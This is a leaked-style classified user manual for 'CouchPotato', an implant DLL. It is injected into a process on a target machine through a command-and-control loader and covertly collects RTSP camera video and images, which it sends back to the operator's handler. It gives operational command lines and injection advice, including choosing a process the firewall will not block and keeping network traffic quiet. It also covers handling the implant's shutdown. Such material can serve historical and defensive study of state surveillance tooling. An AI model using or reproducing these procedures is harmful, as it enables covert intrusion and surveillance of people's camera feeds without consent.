Couch Potato 1 0 User Guide
Couch_Potato-1_0-User_Guide
Couch_Potato-1_0-User_Guide
Couch_Potato-1_0-User_Guide
Couch_Potato-1_0-User_Guide
User Manual: Pdf
Open the PDF directly: View PDF ![]() .
.
Page Count: 11

SECRET//NOFORN
Classified By: 2273504
Reason: 1.4(c)
Declassify On: 25X1, 20620712
Derived From: CIA NSCG COL S06
SECRET//NOFORN

SECRET//NOFORN
(U) Table of Contents
1.0(U) Overview..................................................................................................................4
2.0(U) Prerequisites ............................................................................................................5
3.0(U) Usage........................................................................................................................5
3.1(S//NF) General usage.................................................................................................5
3.2 (S//NF) Capturing image frames of significant change.............................................8
3.3(S//NF) Capturing video (without audio)....................................................................8
3.4(S//NF) Capturing video (with audio).......................................................................10
3.5(S//NF) Know Issues and Caveats............................................................................11
SECRET//NOFORN
SECRET//NOFORN
1.0 (U) Overview
(S//NF) CouchPotato is a remote tool for collection against RTSP/H.264 video streams. It
provides the ability to collect either the stream as a video file (AVI) or capture still
images (JPG) of frames from the stream that are of significant change from a previously
captured frame. CouchPotato utilizes ffmpeg for video and image encoding and decoding
as well as RTSP connectivity. In order to minimize size of the DLL binary, many of the
audio and video codecs along with other unnecessary features have been removed from
the version of ffmpeg that CouchPotato is built with. pHash, an image hashing algorithm,
has been incorporated into ffmpeg’s image2 demuxer to provide image change detection
capabilities. CouchPotato relies on being launched in an ICE v3 Fire and Collect
compatible loader.
SECRET//NOFORN

SECRET//NOFORN
2.0 (U) Prerequisites
2.1 (S//NF) A loader that can support the ICE v3 specification; specifically Fire
and Collect. (CouchPotato was tested during development using ShellTerm
2.9.2 as it was the only operationally ready ICE v3 loader.)
2.2 (S//NF) The module handler script requires python 2 (tested with python
2.7.3).
2.3 (S//NF) The module handler script should be run on a *nix host (tested with
Ubuntu 12.04.2 LTS).
2.4 (S//NF) The module handler script must be run on the same host as the
loader.
2.5 (S//NF) Identified a host process on the target, which is not critical to system
stability, to inject CouchPotato into that will not be blocked by a firewall to
send/recv data to the host machine serving the content.
3.0 (U) Usage
3.1 (S//NF) General usage
3.1.1 (S//NF) Before launching an instance of a CouchPotato ICE DLL
through a compatible loader, the handler will need to be started. To
start the handler, open a new shell and execute the cp_handler.py
script. This script should be started on the same host as the C2 loader.
It requires at least –o argument for the path to a directory to write its
output to. All collection files for the given run of CouchPotato are
written to this directory.
Example: $ cp_handler.py –o out_data
3.1.2 (S//NF) It is highly recommended to not launch out of a process
that is critical to system stability such as services.exe. There are
cases, beyond CouchPotato’s control, that can cause the ICE DLL
thread to exit ungracefully. It can leak memory and also leave file
handles open. (The background is ffmpeg’s code assumes it runs in its
own process and therefore has no concerns about exiting without
cleaning up memory or file handles as it assumes the process exits
and everything is free’d accordingly).
SECRET//NOFORN

SECRET//NOFORN
3.1.3 (S//NF) Most invocations of Couch Potato require at least the
following arguments to the ICE DLL invocation:
•-i [RTSP url]
oVideo source input; this should be a full rtsp url.
Example: rtsp://10.3.2.1:8854/IPCameraStream
•-vcodec copy
oDirects the decoder to “copy” the video data from
the stream. For use when collecting video files
only.
•-acodec copy
oDirects the decoder to “copy” the audio data from
the
stream. For use when collecting video files only.
•-an
oDirects the decoder to ignore audio data from the
stream. For use when collecting video files only.
•-f [output file format] [output path]
oThe only currently supported options are avi and
image2. The output path should always be “-“ (as in
a STDOUT pipe).
Example argument strings:
-i rtsp://10.3.2.52:8554/Cam –f image2 –
-i rtsp://10.3.2.52:8554/Cam –t 300 –vcodec copy –an –f avi –
-i rtsp://10.3.2.52:8554/Cam –t 300 –vcodec copy –acodec copy
–f avi -
SECRET//NOFORN
SECRET//NOFORN
3.1.4 Optional arguments:
•-v,-loglevel [level of logging]
oLogging level. Valid values are: debug, info,
warning, fatal, panic and quiet. Default is quiet
(i.e. No logging output). The output is written under
the handler’s output directory in a file named
ffmpeg.log. This logging is valuable for debugging
issues with connecting to the stream and/or other
encoding/decoding problems. WARNING:
Depending on the log level and activity being
performed, logging can be very noisy over the
network. While the log messages are not large, they
can be chatty (lots of small messages). Use wisely.
•-ss [seconds| hh:mm:ss]
oOffset into the video stream start
collecting/transcoding from. This should proceed the
–i flag. If this placed after the –i argument, the
transcoding will start at 00:00:00 and will throw out
all the data until it reaches the desired offset. For
use only with VOD, and not for use with Live
streams.
•-t [seconds]
oDuration in real-time seconds that CouchPotato (in
reality ffmpeg) will spend doing the transcoding
(grabbing images or re-encoding the stream into an
avi file). Once the time has expired, CouchPotato
will exit. This is a highly recommended option when
collecting video.
•--pHash-threshold [0.0-1.0]
oFloating point number that represents a percentage
of similarity that if below this value constitutes a
“significant change” between two frames in the
stream. For use with the image2 encoder only.
Default is 0.85. Under most circumstances, the
default of 0.85 should suffice. WARNING: Too high of
a threshold value can trigger many image frames to
be captured and sent over the network. Use wisely.
SECRET//NOFORN

SECRET//NOFORN
3.2 (S//NF) Capturing image frames of significant
change
3.2.1 Start the CouchPotato handler.
3.2.2 Use the –f image2 - as output format argument; the file location
should always just be a “-“(as in pipe to stdout).
3.2.3 The collected images are written to the root of the directory that
was passed to the CouchPotato handler script. The images are written
with a file name of the form:
YYYYMMDD_HHMMSS.milliseconds.jpg – This timestamp is in
GMT and uses the time facilities of the local machine the script runs
on.
Example using ShellTerm (no line breaks):
icedll –p <pid> -a “-i rtsp://video.stream.net:8554/ip_camera_path –f
image2 –“ –-pipe /tmp/handler_pipe couchpotato_x86_64.dll
Example output from the handler:
Tue, 11 Feb 2014 18:28:48 -0000: [*] Starting Handler
Tue, 11 Feb 2014 18:28:48 -0000: [*] Listening at /tmp/cph_socket for connections
Tue, 11 Feb 2014 18:28:48 -0000: [*] Waiting on connection from ICE host
Tue, 11 Feb 2014 18:29:00 -0000: [*] Connection with ICE host established
Tue, 11 Feb 2014 18:29:20 -0000: Image data recv'd.
Tue, 11 Feb 2014 18:29:20 -0000: Wrote ./20140211_132920.735441.jpg
Tue, 11 Feb 2014 18:30:26 -0000: Image data recv'd.
Tue, 11 Feb 2014 18:30:26 -0000: Wrote ./20140211_133026.620722.jpg
3.3 (S//NF) Capturing video (without audio)
3.3.1 Start the CouchPotato handler.
3.3.2 Use the –vcodec copy –an -f avi – the arguments; the output file
location should always be just a “-“ (as in pipe to stdout).
3.3.3 The video file is written to the root of the directory that was passed
to the CouchPotato handler script. The video file is written with a file
name of the form: YYYYMMDD_HHMMSS.avi – This timestamp is
in GMT and uses the time facilities of the local machine the script
runs on.
Example using ShellTerm (no line breaks):
icedll –p <pid> -a “-i rtsp://video.stream.net:8554/ip_camera_path
-t 300 -vcodec copy –an -f avi –“ –-pipe /tmp/handler_pipe
couchpotato_x86_64.dll
Example output from the handler:
SECRET//NOFORN

SECRET//NOFORN
Tue, 11 Feb 2014 18:30:58 -0000: Video data recv'd
Tue, 11 Feb 2014 18:30:58 -0000: Appended data to ./20140211_132953.avi
Tue, 11 Feb 2014 18:30:58 -0000: Video data recv'd
Tue, 11 Feb 2014 18:30:58 -0000: Appended data to ./20140211_132953.avi
SECRET//NOFORN

SECRET//NOFORN
3.4 (S//NF) Capturing video (with audio)
3.4.1 NOTE: This will result in more network traffic back to the C2
Loader than what is sent for capturing video without audio.
3.4.2 Start the CouchPotato handler.
3.4.3 Use the –vcodec copy –acodec copy -f avi – the arguments; the
output file location should always be just a “-“ (as in pipe to stdout).
3.4.4 The video file is written to the root of the directory that was passed
to the CouchPotato handler script. The video file is written with a file
name of the form: YYYYMMDD_HHMMSS.avi – This timestamp is
in GMT and uses the time facilities of the local machine the script
runs on.
Example using ShellTerm (no line breaks):
icedll –p <pid> -a “-i rtsp://video.stream.net:8554/ip_camera_path
-t 300 -vcodec copy –acodec copy -f avi –“ –-pipe /tmp/handler_pipe
couchpotato_x86_64.dll
Example output from the handler:
Tue, 11 Feb 2014 18:30:58 -0000: Video data recv'd
Tue, 11 Feb 2014 18:30:58 -0000: Appended data to ./20140211_132953.avi
Tue, 11 Feb 2014 18:30:58 -0000: Video data recv'd
Tue, 11 Feb 2014 18:30:58 -0000: Appended data to ./20140211_132953.avi
SECRET//NOFORN

SECRET//NOFORN
3.5 (S//NF) Know Issues and Caveats
3.5.1 CPU usage of the process that CouchPotato is injected into can
potentially be high depending on the number CPUs/Cores available.
In development and testing, it was observed that on a Windows 7 64-
bit VM allocated just one CPU core, the process that CouchPotato
was injected into was using between 50-70% of available CPU while
capturing images of significant change. Memory usage was between
45-50MB.
3.5.2 ffmpeg does support many more arguments than are being
described in this document. However, only the arguments mentioned
in this document have been tested and are known to have no adverse
side-effects. It is beyond the scope of this development effort to
document and test all of ffmpeg’s arguments.
3.5.3 Avoid terminating the cp_handler script prematurely. It was
observed in development and testing that early termination of the pipe
can cause instability in the C2 Loader (such as ShellTerm). Use the
proper command in the C2 Loader to signal (ex ShellTerm – icedll –k
<handle_id>) the ICE DLL execution to stop. Once the C2 Loader
completes it should terminate its connection to pipe which will cause
the handler to exit.
3.5.4 During development and testing it was observed with ShellTerm
2.9.1 that when issuing icedll –k <handle_id> to stop a running
instance of CouchPotato, ShellTerm does not properly signal the
module that it is time to quit. The CouchPotato thread will continue
running in the process until the next attempt to collect data has
occurred. Workarounds in conjunction with issuing an icedll –k are to
also kill the process that CouchPotato was injected into or wait for an
attempt by CouchPotato to write the data back to the C2 Loader (at
which point it will fail, and CouchPotato’s threads will gracefully
exit). This problem is addressed in ShellTerm 2.9.2.
SECRET//NOFORN